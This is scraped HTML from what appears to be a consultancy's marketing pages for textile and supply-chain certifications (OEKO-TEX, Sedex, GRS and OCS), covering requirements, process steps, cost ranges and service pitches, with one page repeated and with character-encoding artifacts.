<li dir="ltr" aria-level="1"><strong>Consumer Confidence</strong>: With increasing awareness of the chemicals used in textiles, consumers are more likely to trust products with OEKO-TEX Certification, knowing that they have been thoroughly tested for safety.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Market Access</strong>: OEKO-TEX certification can help businesses meet international regulations and requirements, expanding market access and increasing competitiveness.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sustainability and Environmental Responsibility</strong>: Achieving OEKO-TEX Certification demonstrates a companyâ€™s commitment to environmentally responsible production practices, helping to protect the planet while meeting consumer demand for sustainable products.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Brand Reputation</strong>: OEKO-TEX Certification enhances your brandâ€™s reputation as a leader in product safety and sustainability. It can also help your business stand out in a crowded market, attracting consumers who prioritize health, safety, and environmental responsibility.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Us for OEKO-TEX Certification?</h2>
<p dir="ltr">At Youable, we offer expert guidance throughout the OEKO-TEX certification process, ensuring your business meets all necessary requirements for certification. Here's why companies choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Comprehensive Support</strong>: Our team provides step-by-step guidance, from initial application to final certification, ensuring your product meets OEKO-TEX standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized solutions based on your specific product and business needs, helping you navigate the certification process efficiently.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Clear and Transparent Pricing</strong>: We provide clear pricing for OEKO-TEX certification, so you know exactly what to expect at every step of the process.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance Assistance</strong>: Our support continues even after certification, helping your business maintain compliance and uphold the highest standards of safety and sustainability.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Start Your OEKO-TEX Certification Journey Today</h2>
<p dir="ltr">Contact us today to begin your journey toward OEKO-TEX certification. Our expert team is ready to guide you through the certification process, ensuring your product is safe, sustainable, and of the highest quality.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>2b:T28fb,<p>Â </p>
<p dir="ltr">Sedex certification is an internationally recognized standard that helps companies demonstrate their commitment to ethical and sustainable business practices. As consumers and businesses increasingly prioritize corporate social responsibility (CSR), Sedex certification provides a clear pathway to showcase your dedication to high standards of worker rights, environmental sustainability, and ethical sourcing.Â </p>
<p dir="ltr">Whether you're in retail, manufacturing, or wholesale, Sedex certification sets your company apart by ensuring that your supply chain adheres to responsible, fair, and transparent practices.</p>
<h2 dir="ltr">What is Sedex Certification?</h2>
<p dir="ltr">Sedex certification is an internationally recognized standard that helps businesses ensure ethical practices within their supply chains. It provides a platform for companies to assess and improve the social, environmental, and ethical performance of their suppliers. This certification demonstrates a commitment to high standards regarding worker rights, environmental sustainability, and fair business practices.</p>
<p dir="ltr">By achieving Sedex certification, companies show that they are dedicated to upholding international labor standards, ensuring safe working conditions, and eliminating unethical practices like child and forced labor within their supply chains.</p>
<h3 dir="ltr">Why is Sedex Certification Important?</h3>
<p dir="ltr">Sedex certification is crucial for businesses aiming to build trust with consumers, suppliers, and regulators. Itâ€™s a clear indication that your company values transparency, sustainability, and ethical business practices. In todayâ€™s competitive market, consumers are increasingly choosing companies that demonstrate responsibility in their supply chains, and Sedex certification can give your business the edge it needs.</p>
<p dir="ltr"><strong>Key benefits include</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Building Trust with Consumers:</strong> Sedex certification signals to consumers that your business prioritizes ethical practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhancing Supplier Relationships:</strong> It strengthens relationships with suppliers who share your commitment to ethical standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance and Competitive Advantage:</strong> Sedex certification ensures that your business stays compliant with industry regulations and stands out in the global marketplace.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Key Requirements for Sedex Certification<img class="image_resized image-style-align-right" src="../../../uploads/Sedex_Certification_Ensure_Ethical_Sourcing_and_Responsible_Supply_Chain_Practices_Small_1_3e75b1e60e.jpg" alt="Sedex Certification Ensure Ethical Sourcing and Responsible Supply Chain Practices - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To obtain Sedex certification, your business must meet several essential requirements that focus on labor, health and safety, environmental sustainability, and ethical sourcing. These include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Labor Rights Compliance:</strong> Ensure that workers in your supply chain receive fair wages, work in safe conditions, and are not subjected to child or forced labor.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Health and Safety Standards:</strong> Maintain safe working conditions, provide necessary protective equipment, and ensure compliance with health and safety regulations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Non-Discrimination Practices:</strong> Ensure all workers are treated equally, regardless of gender, race, religion, or disability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Responsibility:</strong> Implement sustainable practices to minimize your environmental footprint and promote responsible sourcing.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Fair Working Hours:</strong> Comply with legal working hours, avoid excessive overtime, and provide fair compensation for extra hours worked.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Eliminate Child and Forced Labor:</strong> Guarantee that no child labor or forced labor is used within your supply chain.<br /><br />Â </li>
</ul>
<p dir="ltr">Meeting these requirements helps your business achieve Sedex certification and demonstrate its commitment to responsible practices.</p>
<h3 dir="ltr">The Process of Obtaining Sedex Certification</h3>
<p dir="ltr">The Sedex certification process involves several stages to ensure your company meets the required standards. Hereâ€™s a step-by-step guide:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Assessment:</strong> Start by reviewing your businessâ€™s current supply chain practices to identify areas for improvement.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Supplier Engagement:</strong> If you work with suppliers, ensure they are on board and committed to Sedex standards. This includes making them aware of the ethical and social requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Self-Assessment:</strong> Conduct a self-assessment to evaluate where your company stands in relation to Sedexâ€™s requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sedex Audit:</strong> After preparation, an accredited third-party auditor will assess your businessâ€™s practices and ensure they align with Sedexâ€™s standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision:</strong> Once the audit is complete, the certification body will determine whether your company meets the required standards. If successful, your business will receive the Sedex certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring:</strong> Sedex certification requires continuous monitoring to ensure your business maintains compliance with ethical standards. This may include periodic audits.<br /><br />Â </li>
</ol>
<h3 dir="ltr">Sedex Certification Cost</h3>
<p dir="ltr">The cost of obtaining Sedex certification varies depending on the size and complexity of your business, as well as the scope of your supply chain. Generally, small to medium-sized businesses can expect to pay between $1,500 and $7,000. Larger companies with more complex supply chains may face higher costs.</p>
<p dir="ltr">Factors influencing the total cost include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees:</strong> The fees for the third-party audit will depend on the size of your company and the number of suppliers involved.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consultation Fees:</strong> If you need external consultants to help with Sedex certification preparation, this will add to the overall cost.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Training Fees:</strong> Educating your staff and suppliers on Sedex standards and compliance may also incur additional fees.<br /><br />Â </li>
</ul>
<p dir="ltr">Despite the costs, Sedex certification is an investment that enhances your companyâ€™s reputation, builds trust with consumers, and positions your business as a leader in responsible sourcing.</p>
<h3 dir="ltr">The Benefits of Sedex Certification</h3>
<p dir="ltr">Sedex certification offers a wide range of benefits that can help your business thrive:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Build Consumer Trust:</strong> Certification demonstrates your commitment to ethical practices, which resonates with consumers who prioritize social responsibility.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improve Supplier Relationships:</strong> It strengthens your relationship with ethical suppliers, creating a more transparent and efficient supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Gain a Competitive Advantage:</strong> As more consumers demand responsible business practices, Sedex certification helps your company stand out in the marketplace.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance with Regulations:</strong> Many international retailers require Sedex certification from their suppliers. Achieving certification ensures you meet these industry standards and regulatory requirements.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Why Choose Youable for Sedex Certification?</h2>
<p dir="ltr"><strong>Youable</strong> is your trusted partner for obtaining Sedex certification. Hereâ€™s why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance:</strong> Our experienced team will guide you through every step of the Sedex certification process, ensuring your company meets all necessary requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions:</strong> We offer customized services that fit the unique needs of your organization and supply chain, helping you achieve Sedex certification efficiently.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Clear and Transparent Pricing:</strong> We provide upfront pricing for Sedex certification costs, ensuring that you know exactly what to expect.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support:</strong> After certification, we continue to support your business, helping you maintain compliance and improve your supply chain practices.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with Sedex Certification Today</h2>
<p dir="ltr">Contact Youable today to begin your journey toward obtaining Sedex certification. Our expert team is here to help you improve your supply chain practices, enhance your brandâ€™s reputation, and position your company as a leader in corporate social responsibility.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>2c:T28fb,<p>Â </p>
<p dir="ltr">Sedex certification is an internationally recognized standard that helps companies demonstrate their commitment to ethical and sustainable business practices. As consumers and businesses increasingly prioritize corporate social responsibility (CSR), Sedex certification provides a clear pathway to showcase your dedication to high standards of worker rights, environmental sustainability, and ethical sourcing.Â </p>
<p dir="ltr">Whether you're in retail, manufacturing, or wholesale, Sedex certification sets your company apart by ensuring that your supply chain adheres to responsible, fair, and transparent practices.</p>
<h2 dir="ltr">What is Sedex Certification?</h2>
<p dir="ltr">Sedex certification is an internationally recognized standard that helps businesses ensure ethical practices within their supply chains. It provides a platform for companies to assess and improve the social, environmental, and ethical performance of their suppliers. This certification demonstrates a commitment to high standards regarding worker rights, environmental sustainability, and fair business practices.</p>
<p dir="ltr">By achieving Sedex certification, companies show that they are dedicated to upholding international labor standards, ensuring safe working conditions, and eliminating unethical practices like child and forced labor within their supply chains.</p>
<h3 dir="ltr">Why is Sedex Certification Important?</h3>
<p dir="ltr">Sedex certification is crucial for businesses aiming to build trust with consumers, suppliers, and regulators. Itâ€™s a clear indication that your company values transparency, sustainability, and ethical business practices. In todayâ€™s competitive market, consumers are increasingly choosing companies that demonstrate responsibility in their supply chains, and Sedex certification can give your business the edge it needs.</p>
<p dir="ltr"><strong>Key benefits include</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Building Trust with Consumers:</strong> Sedex certification signals to consumers that your business prioritizes ethical practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhancing Supplier Relationships:</strong> It strengthens relationships with suppliers who share your commitment to ethical standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance and Competitive Advantage:</strong> Sedex certification ensures that your business stays compliant with industry regulations and stands out in the global marketplace.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Key Requirements for Sedex Certification<img class="image_resized image-style-align-right" src="../../../uploads/Sedex_Certification_Ensure_Ethical_Sourcing_and_Responsible_Supply_Chain_Practices_Small_1_3e75b1e60e.jpg" alt="Sedex Certification Ensure Ethical Sourcing and Responsible Supply Chain Practices - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To obtain Sedex certification, your business must meet several essential requirements that focus on labor, health and safety, environmental sustainability, and ethical sourcing. These include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Labor Rights Compliance:</strong> Ensure that workers in your supply chain receive fair wages, work in safe conditions, and are not subjected to child or forced labor.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Health and Safety Standards:</strong> Maintain safe working conditions, provide necessary protective equipment, and ensure compliance with health and safety regulations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Non-Discrimination Practices:</strong> Ensure all workers are treated equally, regardless of gender, race, religion, or disability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Responsibility:</strong> Implement sustainable practices to minimize your environmental footprint and promote responsible sourcing.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Fair Working Hours:</strong> Comply with legal working hours, avoid excessive overtime, and provide fair compensation for extra hours worked.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Eliminate Child and Forced Labor:</strong> Guarantee that no child labor or forced labor is used within your supply chain.<br /><br />Â </li>
</ul>
<p dir="ltr">Meeting these requirements helps your business achieve Sedex certification and demonstrate its commitment to responsible practices.</p>
<h3 dir="ltr">The Process of Obtaining Sedex Certification</h3>
<p dir="ltr">The Sedex certification process involves several stages to ensure your company meets the required standards. Hereâ€™s a step-by-step guide:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Assessment:</strong> Start by reviewing your businessâ€™s current supply chain practices to identify areas for improvement.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Supplier Engagement:</strong> If you work with suppliers, ensure they are on board and committed to Sedex standards. This includes making them aware of the ethical and social requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Self-Assessment:</strong> Conduct a self-assessment to evaluate where your company stands in relation to Sedexâ€™s requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sedex Audit:</strong> After preparation, an accredited third-party auditor will assess your businessâ€™s practices and ensure they align with Sedexâ€™s standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision:</strong> Once the audit is complete, the certification body will determine whether your company meets the required standards. If successful, your business will receive the Sedex certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring:</strong> Sedex certification requires continuous monitoring to ensure your business maintains compliance with ethical standards. This may include periodic audits.<br /><br />Â </li>
</ol>
<h3 dir="ltr">Sedex Certification Cost</h3>
<p dir="ltr">The cost of obtaining Sedex certification varies depending on the size and complexity of your business, as well as the scope of your supply chain. Generally, small to medium-sized businesses can expect to pay between $1,500 and $7,000. Larger companies with more complex supply chains may face higher costs.</p>
<p dir="ltr">Factors influencing the total cost include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees:</strong> The fees for the third-party audit will depend on the size of your company and the number of suppliers involved.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consultation Fees:</strong> If you need external consultants to help with Sedex certification preparation, this will add to the overall cost.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Training Fees:</strong> Educating your staff and suppliers on Sedex standards and compliance may also incur additional fees.<br /><br />Â </li>
</ul>
<p dir="ltr">Despite the costs, Sedex certification is an investment that enhances your companyâ€™s reputation, builds trust with consumers, and positions your business as a leader in responsible sourcing.</p>
<h3 dir="ltr">The Benefits of Sedex Certification</h3>
<p dir="ltr">Sedex certification offers a wide range of benefits that can help your business thrive:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Build Consumer Trust:</strong> Certification demonstrates your commitment to ethical practices, which resonates with consumers who prioritize social responsibility.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improve Supplier Relationships:</strong> It strengthens your relationship with ethical suppliers, creating a more transparent and efficient supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Gain a Competitive Advantage:</strong> As more consumers demand responsible business practices, Sedex certification helps your company stand out in the marketplace.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance with Regulations:</strong> Many international retailers require Sedex certification from their suppliers. Achieving certification ensures you meet these industry standards and regulatory requirements.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Why Choose Youable for Sedex Certification?</h2>
<p dir="ltr"><strong>Youable</strong> is your trusted partner for obtaining Sedex certification. Hereâ€™s why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance:</strong> Our experienced team will guide you through every step of the Sedex certification process, ensuring your company meets all necessary requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions:</strong> We offer customized services that fit the unique needs of your organization and supply chain, helping you achieve Sedex certification efficiently.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Clear and Transparent Pricing:</strong> We provide upfront pricing for Sedex certification costs, ensuring that you know exactly what to expect.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support:</strong> After certification, we continue to support your business, helping you maintain compliance and improve your supply chain practices.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with Sedex Certification Today</h2>
<p dir="ltr">Contact Youable today to begin your journey toward obtaining Sedex certification. Our expert team is here to help you improve your supply chain practices, enhance your brandâ€™s reputation, and position your company as a leader in corporate social responsibility.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>2d:T2f76,<p>Â </p>
<p dir="ltr">For businesses in the textile, fashion, and manufacturing industries looking to demonstrate their commitment to sustainability require GRS certification (Global Recycled Standard). By obtainingÂ <strong>GRS certification</strong>, companies can prove that their products are made from recycled materials and meet high standards for environmental and social responsibility. This certification is crucial for businesses aiming to meet growing consumer demand for sustainable products and align with global environmental goals.</p>
<h2 dir="ltr">What is GRS Certification?</h2>
<p dir="ltr">At its core,Â <strong>GRS certification</strong> is a comprehensive certification standard that verifies that a product contains recycled content, manufactured through ethical, sustainable practices. Unlike other certifications that focus solely on recycled content, GRS certification takes it a step further by ensuring that the entire supply chain adheres to environmental, social, and chemical safety standards. This level of thoroughness ensures that your product is truly sustainable, from the first recycled material to the final product that reaches your consumer.</p>
<p dir="ltr">When a product is awarded theÂ <strong>GRS certificate</strong>, it carries more than just the mark of recycling. It guarantees that the productâ€™s production process follows stringent regulations that minimize environmental impact, such as reducing waste, cutting down on harmful chemicals, and enforcing fair labor practices.Â <strong>GRS certification</strong> isn't just about what the product is made fromâ€”itâ€™s aboutÂ <strong>how</strong> andÂ <strong>under what conditions</strong> it is made.</p>
<h3 dir="ltr">What Does GRS Certificate Mean?</h3>
<p dir="ltr">TheÂ <strong>GRS certificate</strong> represents more than just compliance; it is an affirmation that your company stands for integrity in the manufacturing process. This certificate verifies that your products contain a significant amount of recycled material, and that your entire supply chain, from sourcing to production, adheres to sustainability practices.</p>
<p dir="ltr">In simple terms, aÂ <strong>GRS certificate</strong> provides consumers and business partners with a transparent, verified confirmation that your product has met globally recognized environmental and social standards. Itâ€™s an assurance that the product is eco-friendly, that resources have been ethically sourced, and that no harmful chemicals or unfair labor practices have been used throughout the production process.</p>
<h3 dir="ltr">Why Choose GRS Certification?</h3>
<ol>
<li dir="ltr" aria-level="1"><strong>Set Yourself Apart as a Market Leader</strong>:Â <strong>GRS certification</strong> elevates your brand as a thought leader in sustainability, proving that your company goes above and beyond in reducing waste and promoting ethical manufacturing. This certification helps set you apart in an increasingly competitive market.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Build Trust Through Transparency</strong>: Consumers are looking for companies that are not just claiming to be sustainableâ€”they want proof. TheÂ <strong>GRS certificate</strong> offers that proof, providing a clear, transparent supply chain and establishing credibility with customers and stakeholders.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition and Compliance</strong>: GRS certification is globally recognized, and with more countries and regions moving toward sustainability regulations, itâ€™s essential for market access. By securingÂ <strong>GRS certification</strong>, you align your business with international sustainability goals and position yourself as a company prepared for future regulations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Promote Ethical and Social Responsibility</strong>: GRS certification isnâ€™t just about the environmentâ€”itâ€™s about people too. It ensures that workers are treated fairly and operate in safe working conditions. By becomingÂ <strong>GRS certified</strong>, your company can proudly demonstrate its commitment to social responsibility.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Attract the Right Customers</strong>: Todayâ€™s consumers are more environmentally aware than ever. They actively seek out products that are ethically sourced, eco-friendly, and produced sustainably. TheÂ <strong>GRS certificate</strong> acts as a beacon for eco-conscious consumers who want to support businesses committed to preserving the environment and improving global supply chains.<br /><br />Â </li>
</ol>
<h3 dir="ltr">GRS Certification Process</h3>
<p dir="ltr">The journey to obtainingÂ <strong>GRS certification</strong> is thorough, and rightly so. Itâ€™s a commitment to sustainability that must be backed up by clear, documented actions. Here's how the process works:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Pre-Certification Evaluation</strong>: Before you even apply forÂ <strong>GRS certification</strong>, you must assess your existing processes. This includes evaluating the amount of recycled material in your products, ensuring that your sourcing practices align with the GRS standards, and that your chemical management and waste disposal procedures are environmentally sound.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Documentation and Scope Definition</strong>: Defining yourÂ <strong>GRS scope certificate</strong> is a critical step. You need to clarify which products or product lines you want to certify and outline the entire production process. This is a detailed roadmap of how your product is made, ensuring it meets all the necessary criteria for the certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Engage a Recognized Certification Body</strong>: The next step is to partner with a certification body accredited to issue theÂ <strong>GRS certificate</strong>. These bodies are responsible for conducting audits, reviewing your documentation, and verifying your compliance with the standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Audit and Inspection</strong>: After your application, an independent third-party certification body will conduct an in-depth audit of your supply chain. This includes verifying the use of recycled materials, inspecting manufacturing facilities, and ensuring that environmental and social standards are maintained throughout the production process.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification and Ongoing Monitoring</strong>: Upon successful completion of the audit, you will receive yourÂ <strong>GRS certificate</strong>. However, this is not a one-time event. TheÂ <strong>GRS certification</strong> requires continuous surveillance audits to ensure ongoing compliance and improvements in sustainability.<br /><br />Â </li>
</ol>
<h3 dir="ltr">GRS Certificate Verification</h3>
<p dir="ltr">As part of maintaining transparency and trust,Â <strong>GRS certificate verification</strong> ensures the authenticity of your certification. If a customer or partner wants to confirm the validity of yourÂ <strong>GRS certificate</strong>, they can verify it with the certification body that issued it. This step is crucial for maintaining the integrity of the certification and reinforcing trust with consumers and stakeholders.</p>
<h3 dir="ltr">GRS Certificate Price</h3>
<p dir="ltr">TheÂ <strong>GRS certificate price</strong> can vary depending on several factors, such as the complexity of your production processes, the number of products being certified, and the scope of the certification. Generally, theÂ <strong>GRS certificate price</strong> ranges fromÂ <strong>$1,500 to $7,500</strong>, with larger, more complex operations possibly facing higher fees.</p>
<p dir="ltr">Additional costs include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit and Inspection Fees</strong>: Certification bodies charge for conducting comprehensive audits and inspections.</li>
<li dir="ltr" aria-level="1"><strong>Consulting and Training Fees</strong>: If your business requires help to meetÂ <strong>GRS certification</strong> standards, you may opt for consulting or training, which can add additional costs.</li>
<li dir="ltr" aria-level="1"><strong>Annual Surveillance Fees</strong>: To maintain your certification, you will need to undergo annual audits and assessments, which incur surveillance fees.<br /><br />Â </li>
</ul>
<h2 dir="ltr">How to Get GRS Certificate?</h2>
<p dir="ltr"><strong>How to get GRS certificate</strong> involves careful planning and execution. Hereâ€™s the step-by-step approach:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Understand the GRS Standards</strong>: Familiarize yourself with theÂ <strong>GRS certification</strong> guidelines and requirements to assess if your business is ready for certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Assess and Adjust Your Practices</strong>: Review your supply chain, recycling processes, and environmental impact. If necessary, make adjustments to ensure compliance with GRS standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Engage with an Accredited Certification Body</strong>: Choose a certification body that will assess your companyâ€™s practices, review your documentation, and conduct an audit to ensure you meet the necessary requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Complete the Certification Process</strong>: Work through the audit and certification process, ensuring that all criteria are met, and corrective actions are implemented as needed.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Maintain Compliance</strong>: After receiving yourÂ <strong>GRS certificate</strong>, itâ€™s important to maintain ongoing compliance through regular audits and continuous improvements.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Youable for GRS Certification?</h2>
<p dir="ltr">AtÂ <strong>Youable</strong>, we specialize in helping businesses like yours achieveÂ <strong>GRS certification</strong> with ease and efficiency. Hereâ€™s why companies trust us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our experienced team will walk you through the entireÂ <strong>GRS certification process</strong>, from initial assessment to final certification and beyond.</li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We understand that every company is different. We offer customized solutions to meet your specific needs, whether you're in textiles, packaging, or other industries.</li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear, upfront pricing, helping you plan and budget forÂ <strong>GRS certification</strong> without surprises.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Once certified, we offer continuous support to help you stay compliant and maintain yourÂ <strong>GRS certificate</strong>.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with GRS Certification Today</h2>
<p dir="ltr">ContactÂ <strong>Youable</strong> today to begin your journey toward obtainingÂ <strong>GRS certification</strong> and solidify your place as an industry leader in sustainability. Let us help you showcase your commitment to the environment and ethical practices while unlocking new business opportunities.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>2e:T305b,<p>Â </p>
<p dir="ltr"><strong>OCS certification</strong> (Organic Content Standard) is a globally recognized certification that verifies the organic content of textile products. It ensures that textiles meet specific criteria for organic fibers used in their production and provides a transparent and reliable way for consumers to know that the products they purchase are made from organic materials.Â </p>
<p dir="ltr">Whether you're a textile manufacturer, retailer, or supplier, obtainingÂ <strong>OCS certification for textiles</strong> helps ensure that your products align with sustainable practices and meet the growing demand for eco-friendly, organic textiles.</p>
<h2 dir="ltr">What is OCS Certification in Textile?</h2>
<p dir="ltr"><strong>OCS certification</strong> stands forÂ <strong>Organic Content Standard</strong>, which is designed to trace and verify the organic content of products, including textiles, that are made from natural fibers. This certification tracks the amount of organic material in a textile product and verifies that the manufacturing process complies with stringent environmental and social standards.Â </p>
<p dir="ltr"><strong>OCS textile certification</strong> is issued by third-party certification bodies that assess the entire supply chain, ensuring that textiles are produced sustainably and meet the required organic content threshold.</p>
<h3 dir="ltr">OCS Certification Requirements for Textiles</h3>
<p dir="ltr">To achieveÂ <strong>OCS certification for textiles</strong>, your products must meet specific requirements that ensure organic content and environmental sustainability. KeyÂ <strong>OCS certification requirements</strong> include:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Organic Fiber Content</strong>: The product must contain a minimum of 5% organic fibers, with higher thresholds (e.g., 70% or 95%) depending on the product category. This ensures that the textiles are made primarily from organic raw materials.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Traceability</strong>: All raw materials and fibers must be traceable through the supply chain. This ensures transparency and confirms that the organic fibers were sourced from certified organic farms or producers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>No Harmful Chemicals</strong>: The production process must avoid using harmful chemicals, pesticides, and synthetic additives that can harm the environment, workers, or consumers. Only approved chemicals, including eco-friendly dyes and finishing agents, are allowed in the production of certified textiles.<br /><br />Â </li>
